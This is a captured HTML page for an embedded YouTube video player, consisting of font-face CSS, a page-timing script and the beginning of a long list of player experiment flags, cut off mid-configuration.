content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/v_18lPzsnFM?rel=0&iv_load_policy=3
body_size: 45996
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="fro-Okiq7b9B_CP6atcZ1A">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="7S8XityOR1ALLrfXVu5hiA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="fro-Okiq7b9B_CP6atcZ1A">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/afc53320/www-player.css" name="www-player" nonce="7S8XityOR1ALLrfXVu5hiA"><style nonce="7S8XityOR1ALLrfXVu5hiA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="fro-Okiq7b9B_CP6atcZ1A">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="fro-Okiq7b9B_CP6atcZ1A">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"2h96aZ_qG4z3ib4P2NmAmAY","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_